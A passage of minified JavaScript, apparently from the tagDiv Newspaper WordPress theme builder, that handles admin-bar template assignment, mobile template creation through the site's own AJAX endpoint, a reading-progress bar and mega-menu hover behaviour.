a.hasClass(c)&&a.removeClass(c)});d.resize()}jQuery(document).ready(function(){jQuery("#wp-admin-bar-tdb_template_builder_disabled a").click(function(b){b.preventDefault();alert("Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.")});jQuery("#wp-admin-bar-new-tdb_templates").hide()});jQuery("body").on("click","#wp-admin-bar-tdb_template_load, .tdb-load-mobile-template",function(b){b.preventDefault();var a=
jQuery(this),c=a.attr("class");b="";var e=!1;a.hasClass("tdb-load-mobile-template")&&(e=!0);"undefined"!==typeof c&&(0===c.indexOf("singleid-")?(b={wp_type:"single",templateType:"Single"},a=c.split(" ")[0].replace("singleid-",""),e?b.assign_mobile_to_template=a:b.assign_to_post=a):0===c.indexOf("categoryid-")?(b={wp_type:"category",templateType:"Category"},a=c.split(" ")[0].replace("categoryid-",""),e?b.assign_mobile_to_template=a:b.assign_to_category=a):0===c.indexOf("404")?(b={wp_type:"404",templateType:"404"},
a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_404=a):0===c.indexOf("date")?(b={wp_type:"date",templateType:"Date"},a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_archive=a):0===c.indexOf("search")?(b={wp_type:"search",templateType:"Search"},a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_search=a):0===c.indexOf("attachment")?(b={wp_type:"attachment",templateType:"Attachment"},a=btoa(window.location.href),e?b.assign_mobile_to_template=
a:b.assign_to_attachment=a):0===c.indexOf("authorid")?(b={wp_type:"author",templateType:"Author"},a=c.split(" ")[0].replace("authorid-",""),e?b.assign_mobile_to_template=a:b.assign_to_author=a):0===c.indexOf("tagid")?(b={wp_type:"tag",templateType:"Tag"},a=c.split(" ")[0].replace("tagid-",""),e?b.assign_mobile_to_template=a:b.assign_to_tag=a):0===c.indexOf("pageid")?(b={wp_type:"page",templateType:"Pages"},a=c.split(" ")[0].replace("pageid-",""),e&&(b.assign_mobile_to_template=a)):0===c.indexOf("woo_productid-")?
(b={wp_type:"woo_product",templateType:"Woo Product"},a=c.split(" ")[0].replace("woo_productid-",""),e?b.assign_mobile_to_template=a:b.assign_to_woo_product=a):0===c.indexOf("woo_archive")?(b={wp_type:"woo_archive",templateType:"Woo Archive"},a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_search=a):0===c.indexOf("woo_search_archive")?(b={wp_type:"woo_search_archive",templateType:"Woo Search"},a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_search=
a):0===c.indexOf("woo_shop_base")&&(b={wp_type:"woo_shop_base",templateType:"Woo Shop Base"},a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_search=a),""!==b&&(b.hide_mobile_selector="hide",window.tdbVue.router.push({name:"loadRoute",params:b})))}).on("click",".tdb-create-mobile-template",function(b){var a=jQuery(this),c=a.data("template-id"),e=a.data("type");tdConfirm.modal({caption:"Create Mobile "+("page"===e?"Page":"Template"),objectContext:window,callbackYes:function(){var b=
jQuery("#tdb-new-template-name"),d=jQuery("#tdb-copy-content");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_create_mobile_template",template_id:c,template_title:b.val(),template_type:e,copyContent:d.is(":checked")?"1":"0",_nonce:window.tdb_globals.wpRestNonce},success:function(b,d,g){b=jQuery.parseJSON(b);"undefined"!==typeof b.mobile_template_id&&(tdConfirm.close(),d=a.closest(".tdb-template-el"),d.length&&(g=d.find(".tdb-template-el-mobile:first"),d.find(".tdb-template-el-mobile-btns:first").data("mobile-template-id",
b.mobile_template_id),g.html('<span class="tdb-template-el-mobile-active">Yes</span>')),tdbGetMobileTemplates(e,c))},error:function(b,a,d){}})},htmlInfoContent:"Enter the mobile "+("page"===e?"page":"template")+' name: <input id="tdb-new-template-name" type="text" value=""onfocus="(function(e){ jQuery( e.target ).siblings(\'#tdb-modal-notice\').fadeOut(50); })(event)"/><em id="tdb-modal-notice"></em><div class="tdb-form-check"><input type="checkbox" class="form-check-input" id="tdb-copy-content"><label class="form-check-label" for="tdb-copy-content"><span class="tdb-check"></span><span class="tdb-check-title">Copy content</span></label></div>',
textYes:"Create",textNo:"Cancel"})}).on("click","#wp-admin-bar-tdb_template_single > a, #wp-admin-bar-tdb_template_category > a, #wp-admin-bar-tdb_template_404 > a, #wp-admin-bar-tdb_template_date > a, #wp-admin-bar-tdb_template_search > a, #wp-admin-bar-tdb_template_attachment > a, #wp-admin-bar-tdb_template_author > a, #wp-admin-bar-tdb_template_tag > a, #wp-admin-bar-tdb_template_woo_product > a, #wp-admin-bar-tdb_template_woo_archive > a, #wp-admin-bar-tdb_template_woo_shop_base > a, #wp-admin-bar-tdb_template_woo_search_archive > a",
function(b){b.preventDefault();var d=jQuery(this),c=d.parent(),e=c.attr("class"),g="",f="",k="",l="";switch(c.attr("id")){case "wp-admin-bar-tdb_template_single":g="single";f="tdb_assign_single_template_to_post";k="tdb_assign_single_template_global";l=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_category":g="category";f="tdb_assign_cat_template_to_cat";k="tdb_assign_cat_template_global";l=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_404":g="404";f="tdb_assign_404_template_global";
k="";l=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_date":g="date";f="tdb_assign_date_template_global";k="";l=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_search":g="search";f="tdb_assign_search_template_global";k="";l=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_attachment":g="attachment";f="tdb_assign_attachment_template_global";k="";l=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_author":g="author";f="tdb_assign_author_template_to_author";
k="tdb_assign_author_template_global";l=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_tag":g="tag";f="tdb_assign_tag_template_to_tag";k="tdb_assign_tag_template_global";l=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_woo_product":g="woo_product";f="tdb_assign_woo_product_template_to_product";k="tdb_assign_woo_product_template_global";l=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_woo_archive":g="woo_archive";f="tdb_assign_woo_archive_template_to_tax";k="tdb_assign_woo_archive_template_global";
l=e.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_woo_search_archive":g="woo_search_archive";f="tdb_assign_woo_search_archive_template_global";k="";l=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_woo_shop_base":g="woo_shop_base",f="tdb_assign_woo_shop_base_template_global",k="",l=e.replace("templateid-","")}var m=jQuery(".tdb-"+g+"-templates");m.length?b.currentTarget===this&&jQuery(b.target).parent().attr("id")==="wp-admin-bar-tdb_template_"+g&&(m.toggle(),d.toggleClass("tdb-templates-open"),
d.toggleClass("tdb-templates-close")):(d.addClass("tdb-templates-loading"),m=jQuery('<div class="tdb-templates tdb-'+g+'-templates" data-type="'+g+'"></div>'),m.insertAfter(d),m.show());a(g,l,f,""===k?!1:!0,k,void 0,function(){d.removeClass("tdb-templates-loading");d.addClass("tdb-templates-open");h(d,m,"tdb-templates-align-right")})}).on("click","#wp-admin-bar-tdc_page_mobile_template > a",function(b){b.preventDefault();var a=jQuery(this);b=a.parent().attr("class").replace("pageid-","");var c=jQuery("#tdb-mobile-templates");
c.length?(c.toggle(),a.toggleClass("tdb-templates-open"),a.toggleClass("tdb-templates-close")):(a.addClass("tdb-templates-loading"),a.addClass("tdb-templates-open"),tdbGetMobileTemplates("page",b,a,void 0,function(){a.removeClass("tdb-templates-loading");jQuery("#tdb-mobile-templates").show();h(a,jQuery("#tdb-mobile-templates"),"tdb-mobile-templates-align-right")}))}).on("click","#wp-admin-bar-tdc_create_mobile_page",function(a){var b=jQuery(this).attr("class").split(" ")[0].replace("pageid-","");
tdConfirm.modal({caption:"Create Mobile Page",objectContext:window,callbackYes:function(){var a=jQuery("#tdb-new-template-name"),d=jQuery("#tdb-copy-content");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_create_mobile_template",template_id:b,template_title:a.val(),template_type:"page",copyContent:d.is(":checked")?"1":"0",_nonce:window.tdb_globals.wpRestNonce},success:function(d,c,e){"undefined"!==typeof jQuery.parseJSON(d).mobile_template_id&&(tdConfirm.close(),d=jQuery("#wp-admin-bar-tdc_page_mobile_template"),
d.length&&d.find("a:first").html('<span class="td-mob-page-before">Mobile page</span>'+a.val()),tdbGetMobileTemplates("page",b))},error:function(a,b,d){}})},htmlInfoContent:'Enter the mobile page name: <input id="tdb-new-template-name" type="text" value="" onfocus="(function(e){ jQuery( e.target ).siblings(\'#tdb-modal-notice\').fadeOut(50); })(event)"/><em id="tdb-modal-notice"></em><div class="tdb-form-check"><input type="checkbox" class="form-check-input" id="tdb-copy-content"><label class="form-check-label" for="tdb-copy-content"><span class="tdb-check"></span><span class="tdb-check-title">Copy content</span></label></div>',
textYes:"Create",textNo:"Cancel"})}).on("click",".tdb-single-template-global label, .tdb-category-template-global label, .tdb-author-template-global label, .tdb-tag-template-global label, .tdb-woo_product-template-global label, .tdb-woo_archive-template-global label",function(a){a.preventDefault();a=jQuery(this);var b=a.closest(".tdb-template-el-global"),c=b.data("type"),e=b.data("global-action");b=a.parent().data(c+"-id");var g=a.parent().data("template-id"),f=jQuery(".tdb-templates");a={action:e,
template_id:g,_nonce:window.tdb_globals.wpRestNonce};switch(c){case "single":a.single_id=b;break;case "category":a.category_id=b;break;case "tag":a.tag_id=b;break;case "author":a.author_id=b;break;case "woo_product":a.woo_product_id=b;break;case "woo_archive":a.woo_term_id=b}jQuery.ajax({type:"POST",url:td_ajax_url,data:a,success:function(a,b,d){a=jQuery.parseJSON(a);"undefined"!==typeof a.reload&&window.location.reload();"undefined"!==typeof a.global_template_id&&(f.find(".tdb-"+c+'-template-global > input[type="checkbox"]').removeAttr("checked"),
f.find(".tdb-"+c+'-template-global[data-template-id="'+g+'"] > input[type="checkbox"]').attr("checked",!0))},error:function(a,b,d){}});return!1}).on("click",".tdb-template-el-title",function(a){a.preventDefault();if(a.target===a.currentTarget){var b=jQuery(this),c=b.data("action");a=b.data("type");var e=b.data(a+"-id");b=b.data("template-id");c={action:c,template_id:b,_nonce:window.tdb_globals.wpRestNonce};switch(a){case "single":c.single_id=e;break;case "category":c.category_id=e;break;case "author":c.author_id=
e;break;case "tag":c.tag_id=e;break;case "woo_product":c.woo_product_id=e;break;case "woo_archive":c.woo_term_id=e}jQuery.ajax({type:"POST",url:td_ajax_url,data:c,success:function(a,b,d){"undefined"!==typeof jQuery.parseJSON(a).reload&&window.location.reload()},error:function(a,b,d){}});return!1}}).on("change",".tdb-template-el-title-input",function(a){a.preventDefault();a=jQuery(this);var b=a.closest(".tdb-templates"),c=a.closest(".tdb-template-el"),e=c.find(".tdb-template-el-title:first");b.data("type");
b=c.data("template-id");e.html();jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_change_template_name",template_id:b,template_title:a.val(),_nonce:window.tdb_globals.wpRestNonce},success:function(a,b,d){a=jQuery.parseJSON(a);"undefined"!==typeof a.template_id&&(e.html(a.template_title),e.removeData("title"))},error:function(a,b,d){}})}).on("click",".tdb-template-el-edit",function(a){a.preventDefault();var b=jQuery(this);a=b.closest(".tdb-templates");var c=b.closest(".tdb-template-el");
b=c.find(".tdb-template-el-title:first");a.data("type");c.data("template-id");c=b.html();"undefined"===typeof b.data("title")&&(a.find(".tdb-template-el-title").each(function(a,b){a=jQuery(b);b=a.data("title");"undefined"!==typeof b&&(a.html(b),a.removeData("title"))}),b.data("title",b.html()),b.html('<input class="tdb-template-el-title-input" type="text" value="'+c+'">'),b.find("input").focus().select())}).on("click",".tdb-template-el-duplicate",function(b){b.preventDefault();b=jQuery(this);var d=
b.closest(".tdb-templates"),c=b.closest(".tdb-template-el"),e=c.find(".tdb-template-el-title:first"),g=d.data("type");b=c.data("template-id");var f=e.html(),h=e.data(g+"-id"),l=e.data("action"),m="";0<="single category tag author woo_product woo_archive".split(" ").indexOf(g)&&(c=c.find(".tdb-template-el-global:first"),c.length&&(m=c.data("global-action")));tdbApi.run({wpNonce:window.tdb_globals.wpRestNonce,cloudEndPoint:"td-cloud-library/new_template",post:{postId:b,templateType:g,templateName:f,
duplicateTemplate:!0},done:function(b){d.removeData("tdb-templates");a(g,0<="single category tag author woo_product woo_archive".split(" ").indexOf(g)?h:"",l,""===m?!1:!0,m)},error:function(a){console.log("td-cloud-library/new_template ( duplicate template ) - ERROR",a)}});jQuery(".tdb-template-el-title-input").trigger("change")}).on("keyup",".tdb-template-el-title-input",function(a){27===a.keyCode&&jQuery(this).trigger("change")}).on("click",".tdb-template-el-delete",function(a){a=jQuery(this);a.closest(".tdb-templates");
var b=a.closest(".tdb-template-el");a=b.data("template-id");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_delete_template",template_id:a,_nonce:window.tdb_globals.wpRestNonce},success:function(a,d,g){a=jQuery.parseJSON(a);"undefined"!==typeof a.reload&&window.location.reload();"undefined"!==typeof a.template_id&&b.remove()},error:function(a,b,d){}});jQuery(".tdb-template-el-title-input").trigger("change")}).on("click",function(a){a=jQuery(a.target);a.closest("#wp-admin-bar-tdb_template_single").length||
a.closest("#wp-admin-bar-tdb_template_category").length||a.closest("#wp-admin-bar-tdb_template_404").length||a.closest("#wp-admin-bar-tdb_template_date").length||a.closest("#wp-admin-bar-tdb_template_search").length||a.closest("#wp-admin-bar-tdb_template_attachment").length||a.closest("#wp-admin-bar-tdb_template_author").length||a.closest("#wp-admin-bar-tdb_template_tag").length||a.closest("#wp-admin-bar-tdb_template_woo_product").length||a.closest("#wp-admin-bar-tdb_template_woo_archive").length||
a.closest("#wp-admin-bar-tdb_template_woo_search_archive").length||a.closest("#wp-admin-bar-tdb_template_woo_shop_base").length||a.closest("#wp-admin-bar-tdc_page_mobile_template").length||(a=jQuery(".tdb-templates"),a.length&&(a.hide(),a.prev("a").removeClass("tdb-templates-open").addClass("tdb-templates-close"),jQuery(".tdb-template-el-title-input").trigger("change")),a=jQuery("#tdb-mobile-templates"),a.length&&(a.hide(),a.prev("a").removeClass("tdb-templates-open").addClass("tdb-templates-close")))}).on("click",
"#tdb-mobile-templates .tdb-template-el-mobile-list-el",function(a){var b=jQuery(this),c=jQuery("#tdb-mobile-templates");a=b.data("template-id");var e=b.data("mobile-template-id"),g=c.closest(".tdb-template-el-mobile-btns"),f=b.closest(".tdb-template-el-mobile-wrap"),h=b.closest("#wp-admin-bar-tdc_page_mobile_template");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_set_mobile_template",template_id:a,mobile_template_id:e,_nonce:window.tdb_globals.wpRestNonce},success:function(a,d,k){a=
jQuery.parseJSON(a);_.isObject(a)&&!_.isUndefined(a.result)&&1===a.result&&(g.data("mobile-template-id",e),c.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),c.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+e+'"]').addClass("tdb-current"),f.length&&(a=f.find(".tdb-template-el-mobile:first"),""===e?a.html("-"):a.html('<span class="tdb-template-el-mobile-active">Yes</span>')),h.length&&h.find("a:first").html('<span class="td-mob-page-before">Mobile page</span>'+b.find(".tdb-template-el-mobile-list-title:first").html()))}})}).on("click",
"#tdb-mobile-templates .tdb-template-el-mobile-list-edit",function(a){a.stopPropagation()}).on("click","#tdb-mobile-templates .tdb-template-el-mobile-list-delete",function(a){a.stopPropagation();a=jQuery(this);var b=a.data("type"),c=a.closest(".tdb-template-el-mobile-list-el"),e=c.data("template-id");a=c.data("mobile-template-id");var g=c.hasClass("tdb-current"),f=jQuery("#tdb-mobile-templates").closest(".tdb-template-el");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_delete_template",
template_id:a,_nonce:window.tdb_globals.wpRestNonce},success:function(a,d,h){"undefined"!==typeof jQuery.parseJSON(a).template_id&&tdbGetMobileTemplates(b,e,void 0,function(){jQuery("#tdb-mobile-templates").addClass("loading")},function(){jQuery("#tdb-mobile-templates").removeClass("loading");if(g)if("page"===b){var a=jQuery("#wp-admin-bar-tdc_page_mobile_template");a.length&&a.find("a:first").html('<span class="td-mob-page-before">Mobile page</span>No mobile page')}else c.remove(),f.length&&f.find(".tdb-template-el-mobile:first").html("-")})},
error:function(a,b,d){}})}).on("mouseenter",".tdb-template-el-mobile-btns",function(a){a=jQuery(this);var b=a.data("mobile-template-id"),c=a.data("template-id"),e=jQuery("#tdb-mobile-templates");e.find(".tdb-template-el-mobile-list-inner").is(":empty")||(e.appendTo(a).show(),e.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),e.find(".tdb-template-el-mobile-list-el").data("template-id",c),e.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+b+'"]').addClass("tdb-current"))}).on("mouseleave",
".tdb-template-el-mobile-btns",function(a){a=jQuery(".tdb-templates");var b=jQuery("#tdb-mobile-templates");b.hide();b.insertBefore(a);b.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current")});jQuery(".tdb-templates");window.tdbGetMobileTemplates=function(a,d,c,e,g,f,h){var b=jQuery("#tdb-mobile-templates",f);b.length||(b=jQuery('<div id="tdb-mobile-templates" class="tdb-template-el-mobile-list"><div class="tdb-template-el-mobile-list-inner"></div><div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><a href="https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/" target="_blank" style="height: auto;padding: 0;color: #1a9a75;" class="tdb-template-el-mobile-list-no-el">Documentation &#187;</a></div>'),
b.hide());"undefined"!==typeof c&&b.insertAfter(c);c={action:"tdb_get_"+a+"_mobile_templates",_nonce:window.tdb_globals.wpRestNonce};c[a+"_id"]=d;"undefined"!==typeof e&&e.call();jQuery.ajax({type:"POST",url:td_ajax_url,data:c,success:function(c,e,f){var k="";f=jQuery.parseJSON(c);c='<li id="wp-admin-bar-tdb_template_load" class="pageid-'+d+' tdb-load-mobile-template tdb-template-el-mobile-list-el"><div class="ab-item ab-empty-item" title="Optional - Load mobile page from TagDiv Cloud Library"></div><span class="tdb-template-el-mobile-list-title">Load mobile page from Cloud Library</span></li><li id="wp-admin-bar-tdc_create_mobile_page" class="pageid-'+
d+' tdb-template-el-mobile-list-el"><div class="ab-item ab-empty-item" title="Optional - Create blank mobile page"></div><span class="tdb-template-el-mobile-list-title">Create blank mobile page</span></li>';if(_.isArray(f)&&f.length){var l=!1,m="template";e="";"page"===a&&(m="page",e=c);_.each(f,function(b,c,g){c="";_.isUndefined(b.is_current)||(c="tdb-current",l=!0);k+='<div class="tdb-template-el-mobile-list-el '+c+'" data-mobile-template-id="'+b.template_id+'" data-template-id="'+d+'"><div class="tdb-template-el-mobile-list-title" title="'+
b.template_title+'">'+b.template_title+'</div><a class="tdb-template-el-mobile-list-edit" title="Edit mobile '+m+' with tagDiv Composer" href="'+b.template_url+'" target="_blank"></a><div class="tdb-template-el-mobile-list-delete" title="Delete mobile '+m+'" data-type="'+a+'"></div></div>'});""!==k&&(f="",l||(f="tdb-current",l=!0),k=e+'<div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><div class="tdb-template-el-mobile-list-el '+
f+'" data-mobile-template-id="" data-template-id="'+d+'"><div class="tdb-template-el-mobile-list-title">No mobile '+m+"</div></div>"+k);""!==k&&(b.html('<div class="tdb-template-el-mobile-list-inner">'+k+'</div><div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><a href="https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/" target="_blank" style="height: auto;padding: 0;color: #1a9a75;" class="tdb-template-el-mobile-list-no-el">Documentation &#187;</a>'),
e=b.parent(".tdb-template-el-mobile-btns"),!_.isUndefined(h)&&e.length&&(b.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),b.find(".tdb-template-el-mobile-list-el").data("template-id",d),b.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+h+'"]').addClass("tdb-current")),b.is(":visible")&&e.length?b.show():b.hide())}""===k&&("page"===a?b.html(c+'<div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><div class="tdb-template-el-mobile-list-inner"><div class="tdb-template-el-mobile-list-no-el">No mobile page, please import or create a new mobile page.</div><div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><a href="https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/" target="_blank" style="height: auto;padding: 0;color: #1a9a75;" class="tdb-template-el-mobile-list-no-el">Documentation &#187;</a></div>'):
b.html(""));"undefined"!==typeof g&&g.call()}})}})();
jQuery(window).on("load",function(){var a=!1;window.parent===window.top&&"undefined"!==typeof window.name&&"tdc-live-iframe"===window.name&&"undefined"!==typeof window.parent.tdcSidebar&&(a=!0);if(window.self===window.top||a)jQuery(".tdb_single_reading_progress").each(function(){var h=jQuery(this),b=h.data("td-block-uid");h=h.data("bar-position");var d=new tdReadingProgressBar.item;d.blockUid=b;d.barPosition=h;tdReadingProgressBar.addItem(d);a&&tdReadingProgressBar.createFixedBar(d,0,30)}),a||tdReadingProgressBar.calculateBarsFill()});
var tdbMenu={};
(function(){tdbMenu={items:[],item:function(){this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this._is_initialized=this.isMegaMenuParentPos=this.isMegaMenuFull=this.inComposer=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){if(!0!==a._is_initialized){tdbMenu._setHover(a);var h=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;0<
a.jqueryObj.find(".tdb-menu .tdb-mega-menu .sub-menu").length&&(window.tdb_globals.isAjax?h||(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)):(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)));a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);tdbMenu._initialize_item(a)},
deleteItem:function(a){for(var h=0;h<tdbMenu.items.length;h++)if(tdbMenu.items[h].blockUid===a)return tdbMenu.items.splice(h,1),!0;return!1},megaMenuFull:function(a,h){function b(){f=d.find(".tdb-menu .tdb-mega-menu .sub-menu");f.each(function(){g=-c.left+"px";jQuery(this).attr("style","left:"+g+"; width: "+jQuery("body").outerWidth()+"px !important")});k||(d.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),k=!0)}var d=a.jqueryObj,c,e,g,f,k=!1;jQuery(window).resize(function(){setTimeout(function(){c=
d.offset();e=c.left;b();h&&setInterval(function(){c=d.offset();c.left!==e&&(b(),e=c.left)},1E3)},1500)});jQuery(window).resize()},megaMenuParentPos:function(a,h){function b(){g=d.find(".tdb-menu .tdb-mega-menu > ul");g.show();g.each(function(){jQuery(this).css("left","");f=jQuery(this).offset();k=f.left;0>k?jQuery(this).offset({left:0}):(l=jQuery(window).width()-(k+jQuery(this).outerWidth()),0>l&&jQuery(this).offset({left:jQuery(window).width()-jQuery(this).outerWidth()}))});m||(d.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),
m=!0);g.hide()}var d=a.jqueryObj,c,e,g,f,k,l,m=!1;setTimeout(function(){jQuery(window).resize(function(){c=d.offset();e=c.left;b();h&&setInterval(function(){c=d.offset();c.left!==e&&(b(),e=c.left)},1E3)});jQuery(window).resize()},60)},_getSubmenuPosition:function(a){var h=jQuery(window).width();a=a.children(".sub-menu").first();if(0<a.length){var b=a.offset().left+a.width();b>h&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(b-h)+"px"):a.addClass("reversed").css("left","-"+(a.width()+
0)+"px"))}},_getMouseAngleDirection:function(a,h,b,d){return Math.atan2(b-a,d-h)/Math.PI*180},_setHover:function(a){var h=a.jqueryObj.find(".tdb-menu");h.supersubs({minWidth:10,maxWidth:20,extraWidth:1,applyMin:!0});var b=h.find(".menu-item-has-children > a, .tdb-mega-menu > a");b.parent().find(".sub-menu").first().css("display","none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(c){var d=b.parent(),e=jQuery("body");e.hasClass(a._openMenuBodyClass)&&!d.is(c.target)&&
0===d.has(c.target).length&&(d.removeClass(a._openMenuClass),d.children(".sub-menu").hide(),e.removeClass(a._openMenuBodyClass))}),b.on("touchstart",function(c){c.preventDefault();c.stopPropagation();var d=jQuery(this);c=d.parent();var e=jQuery("body");c.hasClass(a._openMenuClass)?null!==d.attr("href")&&"#"!==d.attr("href")?window.location.href=d.attr("href"):((c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu"))&&e.removeClass(a._openMenuBodyClass),c.removeClass(a._openMenuClass),
c.find(".sub-menu").hide(),c.find("li").removeClass(a._openMenuClass)):(c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu")?(b.parent().removeClass(a._openMenuClass),b.parent().children(".sub-menu").hide()):(d=c.siblings(),d.removeClass(a._openMenuClass),d.find(".sub-menu").hide(),d.find("li").removeClass(a._openMenuClass)),c.addClass(a._openMenuClass),c.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(c),e.addClass(a._openMenuBodyClass))});else{var d={},c,e=!0;h.on("mouseleave",
function(){b.parent().removeClass(a._openMenuClass);b.parent().children(".sub-menu").hide();d={}});h.find(".menu-item").hover(function(){var g=jQuery(this),f="",h,l;if(g.hasClass("menu-item-has-children")||g.hasClass("tdb-mega-menu"))if(g.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(d))g.addClass(a._openMenuClass),g.children(".sub-menu").show(),d=g;else{if(g[0]!==d[0]){var m=l=h=0;var n=null;!0===e&&(e=!1,c=setTimeout(function(){b.parent().removeClass(a._openMenuClass);b.parent().children(".sub-menu").hide();
g.addClass(a._openMenuClass);g.children(".sub-menu").show();d=g},400));g.on("mousemove",function(f){5<=h?(h=0,n=tdbMenu._getMouseAngleDirection(l,m,f.pageX,f.pageY),l=f.pageX,m=f.pageY):(h++,0===l&&0===m&&(l=f.pageX,m=f.pageY));null!==n&&(85<n||-85>n)&&(b.parent().removeClass(a._openMenuClass),b.parent().children(".sub-menu").hide(),g.addClass(a._openMenuClass),g.children(".sub-menu").show(),g.off("mousemove"),clearTimeout(c),e=!0,d=g)})}}else f=g.siblings(),f.removeClass(a._openMenuClass),f.find(".sub-menu").hide(),
f.find("li").removeClass(a._openMenuClass),g.addClass(a._openMenuClass),g.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(g);else g.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(d)||(m=l=h=0,n=null,!0===e&&(e=!1,c=setTimeout(function(){b.parent().removeClass(a._openMenuClass);b.parent().children(".sub-menu").hide();d={}},400)),g.on("mousemove",function(f){5<=h?(h=0,n=tdbMenu._getMouseAngleDirection(l,m,f.pageX,f.pageY),l=f.pageX,m=f.pageY):(h++,0===l&&0===m&&(l=f.pageX,m=f.pageY));null!==
n&&(85<n||-85>n)&&(b.parent().removeClass(a._openMenuClass),b.parent().children(".sub-menu").hide(),g.off("mousemove"),clearTimeout(c),e=!0,d={})})):(d=g.parent(),f=g.siblings(),f.removeClass(a._openMenuClass),f.find(".sub-menu").hide(),f.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===e&&(clearTimeout(c),e=!0);a.off("mousemove")})}},unsetHover:function(a){null!==a._itemsWithSubmenu&&a._itemsWithSubmenu.off();null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();
var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,h){var b=jQuery(h),d=b.parent().attr("id");h=jQuery("."+d);var c="";"none"!==h.css("max-width")&&(c=h.css("max-width"));if(h.hasClass("tdb-menu-items-in-more")){var e=b.find(".tdb-menu:first"),g=e.parents(".tdb-menu-items-pulldown:first"),f=[];a=new tdPullDown.item;if(void 0!==h.css("display")&&"inline-block"===h.css("display")){var k=h.closest(".vc_column_container");g=k;var l=
"";l=0!==k.find(".tdc-elements").length?".tdc-elements":".wpb_wrapper";k.find(l+" > .td_block_wrap").each(function(){var a=.9*k.outerWidth(!0),b=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==d)if(b<a)f.push(jQuery(this));else return!1})}a.blockUid=d;a.horizontal_jquery_obj=e;a.vertical_jquery_obj=b.find(".tdb-menu-items-dropdown:first");a.horizontal_element_css_class="tdb-menu-item-button";a.horizontal_no_items_css_class="tdb-menu-items-empty";a.container_jquery_obj=g;a.horizontal_max_width=
c;a.excluded_jquery_elements=f;a.isTdbMenu=!0;b=h.find(".tdb-main-sub-icon-fake");b.length&&(a.main_sub_icon=b.html());h=h.find(".tdb-sub-icon-fake");h.length&&(a.sub_icon=h.html());tdPullDown.add_item(a)}e.parents(".tdb-menu-items-pulldown:first").hasClass("tdb-menu-items-pulldown-inactive")&&e.parents(".tdb-menu-items-pulldown:first").removeClass("tdb-menu-items-pulldown-inactive")})},50)}}})();jQuery().ready(function(){});jQuery(window).on("load",function(){tdbMenuItemPullDown.init()});
var tdbSearch={};
